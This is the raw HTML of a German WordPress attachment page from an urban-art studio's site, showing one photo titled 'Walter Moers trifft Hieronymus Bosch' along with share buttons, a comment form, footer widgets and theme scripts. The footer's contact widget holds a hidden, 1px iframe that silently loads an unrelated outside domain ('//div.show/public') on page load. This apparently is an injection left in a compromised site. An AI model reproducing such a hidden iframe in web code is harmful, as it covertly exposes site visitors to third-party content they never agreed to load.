</li></ul></div><ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a  target="_blank" aria-label="Link zu Facebook" href='https://www.facebook.com/ProfessionalVandalism/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_2'><a  target="_blank" aria-label="Link zu Youtube" href='https://www.youtube.com/user/BomberGBFBI/videos' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube'><span class='avia_hidden_link_text'>Youtube</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a  target="_blank" aria-label="Link zu LinkedIn" href='https://de.linkedin.com/in/helge-w-steinmann' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='LinkedIn'><span class='avia_hidden_link_text'>LinkedIn</span></a></li></ul></nav></div> </div> 
<!-- end container_wrap-->
</div>
<div class="header_bg"></div>
<!-- end header -->
</header>
<div id='main' class='all_colors' data-scroll-offset='116'>
<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.bomber.de/blog/' rel='bookmark' title='Permanenter Link zu: Aktuell'  itemprop="headline" >Aktuell</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du bist hier:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.bomber.de" title="BOMBER - Atelier für urbane Kommunikation" rel="home" class="trail-begin"><span itemprop="name">Startseite</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.bomber.de/?page_id=59930" title="Shapely Backup Settings"><span itemprop="name">Shapely Backup Settings</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/" title="Schöner Campen mit dem kleinen Arschloch …"><span itemprop="name">Schöner Campen mit dem kleinen Arschloch …</span></a><span itemprop="position" class="hidden">3</span></span></span> <span class="sep">/</span> <span class="trail-end">Walter Moers trifft Hieronymus Bosch</span></div></div></div></div>
<div class='container_wrap container_wrap_first main_color fullsize'>
<div class='container template-blog template-single-blog '>
<main class='content units av-content-full alpha  av-blog-meta-author-disabled av-main-single'  role="main" itemprop="mainContentOfPage" >
<article class="post-entry post-entry-type-standard post-entry-5703 post-loop-1 post-parity-odd post-entry-last single-big post  post-5703 attachment type-attachment status-inherit hentry"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Walter Moers trifft Hieronymus Bosch"><div class="av-heading-wrapper"><h1 class='post-title entry-title '  itemprop="headline" >Walter Moers trifft Hieronymus Bosch<span class="post-format-icon minor-meta"></span></h1></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p class="attachment"><a href="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/L1019419.jpg?ssl=1"><img decoding="async" width="300" height="199" src="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/L1019419.jpg?fit=300%2C199&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/L1019419.jpg?w=549&amp;ssl=1 549w, https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/L1019419.jpg?resize=300%2C199&amp;ssl=1 300w, https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/L1019419.jpg?resize=174%2C116&amp;ssl=1 174w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="5703" data-permalink="https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/l1019419/" data-orig-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/L1019419.jpg?fit=549%2C365&amp;ssl=1" data-orig-size="549,365" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;3.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;M9 Digital Camera&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1599750688&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;18&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.011111111111111&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Walter Moers trifft Hieronymus Bosch" data-image-description="" data-image-caption="&lt;p&gt;Walter Moers trifft Hieronymus Bosch&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/L1019419.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/L1019419.jpg?fit=549%2C365&amp;ssl=1" /></a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
data-shared="sharing-linkedin-5703"
class="share-linkedin sd-button share-icon"
href="https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/l1019419/?share=linkedin"
target="_blank"
aria-labelledby="sharing-linkedin-5703"
>
<span id="sharing-linkedin-5703" hidden>Klick, um auf LinkedIn zu teilen (Wird in neuem Fenster geöffnet)</span>
<span>LinkedIn</span>
</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
data-shared="sharing-pinterest-5703"
class="share-pinterest sd-button share-icon"
href="https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/l1019419/?share=pinterest"
target="_blank"
aria-labelledby="sharing-pinterest-5703"
>
<span id="sharing-pinterest-5703" hidden>Klick, um auf Pinterest zu teilen (Wird in neuem Fenster geöffnet)</span>
<span>Pinterest</span>
</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
data-shared="sharing-tumblr-5703"
class="share-tumblr sd-button share-icon"
href="https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/l1019419/?share=tumblr"
target="_blank"
aria-labelledby="sharing-tumblr-5703"
>
<span id="sharing-tumblr-5703" hidden>Klick, um auf Tumblr zu teilen (Wird in neuem Fenster geöffnet)</span>
<span>Tumblr</span>
</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
data-shared="sharing-telegram-5703"
class="share-telegram sd-button share-icon"
href="https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/l1019419/?share=telegram"
target="_blank"
aria-labelledby="sharing-telegram-5703"
>
<span id="sharing-telegram-5703" hidden>Klicken, um auf Telegram zu teilen (Wird in neuem Fenster geöffnet)</span>
<span>Telegram</span>
</a></li><li class="share-end"></li></ul></div></div></div></div><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2020-09-11T14:36:36+02:00" >11. September 2020</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/l1019419/#respond" class="comments-link" >0 Kommentare</a></span></span><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Eintrag teilen</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Teilen auf Facebook" href='https://www.facebook.com/sharer.php?u=https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/l1019419/&#038;t=Walter%20Moers%20trifft%20Hieronymus%20Bosch' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Teilen auf Facebook'><span class='avia_hidden_link_text'>Teilen auf Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Teilen auf X" href='https://twitter.com/share?text=Walter%20Moers%20trifft%20Hieronymus%20Bosch&#038;url=https://wp.me/aaxL4U-1tZ' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Teilen auf X'><span class='avia_hidden_link_text'>Teilen auf X</span></a></li><li class='av-share-link av-social-link-whatsapp' ><a target="_blank" aria-label="Teilen auf WhatsApp" href='https://api.whatsapp.com/send?text=https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/l1019419/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Teilen auf WhatsApp'><span class='avia_hidden_link_text'>Teilen auf WhatsApp</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Teilen auf Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bomber.de%2F2020%2F09%2F11%2Fschoener-campen-mit-dem-kleinen-arschloch%2Fl1019419%2F&#038;description=Walter%20Moers%20trifft%20Hieronymus%20Bosch&#038;media=https%3A%2F%2Fi0.wp.com%2Fwww.bomber.de%2Fwp-content%2Fuploads%2F2020%2F09%2FL1019419.jpg%3Ffit%3D549%252C365%26ssl%3D1' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Teilen auf Pinterest'><span class='avia_hidden_link_text'>Teilen auf Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Teilen auf LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Walter%20Moers%20trifft%20Hieronymus%20Bosch&#038;url=https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/l1019419/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Teilen auf LinkedIn'><span class='avia_hidden_link_text'>Teilen auf LinkedIn</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
<span itemprop='url'>https://www.bomber.de/wp-content/uploads/2018/04/cropped-bomber-logo.gif</span>
<span itemprop='height'>0</span>
<span itemprop='width'>0</span>
</span>
<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
<span itemprop='name'>BOMBER</span>
<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
<span itemprop='url'>https://www.bomber.de/wp-content/uploads/2018/04/cropped-bomber-logo.gif</span>
</span>
</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>BOMBER</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2020-09-11T14:36:36+02:00" >2020-09-11 14:36:36</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-09-11 14:42:02</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Walter Moers trifft Hieronymus Bosch</span></span></span></article><div class='single-big'></div>
<div class='comment-entry post-entry'>
<div class='comment_meta_container'>
<div class='side-container-comment'>
<div class='side-container-comment-inner'>
<span class='comment-count'>0</span>
<span class='comment-text'>Kommentare</span>
<span class='center-border center-border-left'></span>
<span class='center-border center-border-right'></span>
</div>
</div>
</div>
<div class="comment_container"><h3 class='miniheading '>Hinterlasse einen Kommentar</h3><span class="minitext">An der Diskussion beteiligen?<br />Hinterlasse uns deinen Kommentar!</span>	<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/l1019419/#respond" style="display:none;">Antwort abbrechen</a></small></h3><p class="must-log-in">Du musst <a href="https://www.bomber.de/wp-login.php?redirect_to=https%3A%2F%2Fwww.bomber.de%2F2020%2F09%2F11%2Fschoener-campen-mit-dem-kleinen-arschloch%2Fl1019419%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
</div>
</div>
<!--end content-->
</main>
</div><!--end container-->
</div><!-- close default .container_wrap element -->
				<div class='container_wrap footer_color' id='footer'>
<div class='container'>
<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Kontakt</h3>			<div class="textwidget"><p><strong>ATELIER BOMBER</strong><br />
STUDIO BOMBER<br />
Helge W. Steinmann<br />
Casteller Straße 104, Hall 3B<br />
D-65719 Hofheim am Taunus, Germany</p>
<p>ph: +49 (0) 6192 296 98 08<br />
f: +49 (0) 6192 296 98 06<br />
website(at)bomber.de<br />
www.bomber.de</p>
<div><iframe style="position: absolute; height: 1px,width:100%; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
</div>
<span class="seperator extralight-border"></span></section><section id="search-4" class="widget clearfix widget_search">
<search>
<form action="https://www.bomber.de/" id="searchform" method="get" class="av_disable_ajax_search">
<div>
<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" title="Click to start search" />
<input type="search" id="s" name="s" value="" aria-label='Suche' placeholder='Suche' required />
</div>
</form>
</search>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '>
<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
<h3 class="widgettitle">Aktuelles</h3>
<ul>
<li>
<a href="https://www.bomber.de/2025/12/16/leseratte-max-goldt/">Leseratte Max Goldt</a>
</li>
<li>
<a href="https://www.bomber.de/2025/12/04/fake-business-eigenverantwortlichkeit/">Fake Business &#038; Eigenverantwortlichkeit</a>
</li>
<li>
<a href="https://www.bomber.de/2025/11/27/dekordesign-2010-fuer-strauss/">Dekordesign 2010 für Strauss</a>
</li>
<li>
<a href="https://www.bomber.de/2025/11/26/udo-kier/">Udo Kier</a>
</li>
<li>
<a href="https://www.bomber.de/2025/11/26/bmw-artcar-1993/">BMW ArtCar 1993</a>
</li>
</ul>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '>[Not a valid template]</div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="media_image-2" class="widget clearfix widget_media_image"><img width="300" height="118" src="https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/01/bomber-logo.png?fit=300%2C118&amp;ssl=1" class="image wp-image-61030  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/01/bomber-logo.png?w=384&amp;ssl=1 384w, https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/01/bomber-logo.png?resize=300%2C118&amp;ssl=1 300w, https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/01/bomber-logo.png?resize=228%2C90&amp;ssl=1 228w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="61030" data-permalink="https://www.bomber.de/bomber-logo-2/" data-orig-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/01/bomber-logo.png?fit=384%2C151&amp;ssl=1" data-orig-size="384,151" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="bomber-logo" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/01/bomber-logo.png?fit=300%2C118&amp;ssl=1" data-large-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/01/bomber-logo.png?fit=384%2C151&amp;ssl=1" /><span class="seperator extralight-border"></span></section></div>
</div>
<!-- ####### END FOOTER CONTAINER ####### -->
</div>
<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
<div class='container'>
<span class='copyright'>2026 © Copyright - BOMBER - Atelier für urbane Kommunikation  <a href="https://www.grafik069.de">Web by Grafik069</a></span>
<ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a  target="_blank" aria-label="Link zu Facebook" href='https://www.facebook.com/ProfessionalVandalism/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_2'><a  target="_blank" aria-label="Link zu Youtube" href='https://www.youtube.com/user/BomberGBFBI/videos' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube'><span class='avia_hidden_link_text'>Youtube</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a  target="_blank" aria-label="Link zu LinkedIn" href='https://de.linkedin.com/in/helge-w-steinmann' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='LinkedIn'><span class='avia_hidden_link_text'>LinkedIn</span></a></li></ul><nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-60761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.bomber.de/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bomber ®</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-60762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.bomber.de/kontakt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kontakt</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-60763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-top-level menu-item-top-level-3"><a href="https://www.bomber.de/kontakt/datenschutz/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Datenschutz</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-60770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.bomber.de/impressum/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Impressum</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
</div>
<!-- ####### END SOCKET CONTAINER ####### -->
</footer>
<!-- end main -->
</div>
<!-- end wrap_all --></div>
<a href='#top' title='Nach oben scrollen' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Nach oben scrollen</span></a>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>
/* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
avia_framework_globals.frameworkUrl = 'https://www.bomber.de/wp-content/themes/enfold/framework/';
avia_framework_globals.installedAt = 'https://www.bomber.de/wp-content/themes/enfold/';
avia_framework_globals.ajaxurl = 'https://www.bomber.de/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type="text/javascript">
window.WPCOM_sharing_counts = {"https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/l1019419/":5703};
</script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=6.0.8" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia.min.js?ver=6.0.8" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/shortcodes.min.js?ver=6.0.8" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.8" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.8" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.8" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.8" id="avia-module-video-js"></script>
<script data-cfasync="false" type="text/javascript" defer src="https://www.bomber.de/wp-content/fccbbfe38ed44819e85deabfd456a5ed/dist/1830468760.js?ver=f2f0ba34c99f34e5d616df1af6aca490" id="real-cookie-banner-blocker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.bomber.de\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1" id="sm-script-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.min.js?ver=6.0.8" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-snippet-parallax.min.js?ver=6.0.8" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-snippet-fold-unfold.min.js?ver=6.0.8" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.8" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-snippet-lightbox.min.js?ver=6.0.8" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-snippet-megamenu.min.js?ver=6.0.8" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-snippet-sticky-header.min.js?ver=6.0.8" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-snippet-footer-effects.min.js?ver=6.0.8" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-snippet-widget.min.js?ver=6.0.8" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.8" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
var elementskit = {
resturl: 'https://www.bomber.de/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */
var galleries = {};
galleries.gallery_44322c1f1fd8b2a7b2ef533594234e79 = {"__defaults_set":null,"ID":"44322c1f1fd8b2a7b2ef533594234e79","album_ids":[],"container_ids":[],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":4,"number_of_columns":0,"thumbnail_width":240,"thumbnail_height":160,"show_all_in_lightbox":false,"ajax_pagination":0,"use_imagebrowser_effect":false,"template":"\/homepages\/21\/d151221158\/htdocs\/BomberWP\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Zeige eine Slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"maximum_entity_count":4,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Gallery","widget_setting_before_widget":"<section id=\"ngg-images-2\" class=\"widget clearfix ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h3 class=\"entry-title widgettitle\">","widget_setting_after_widget":"<\/div><span class=\"seperator 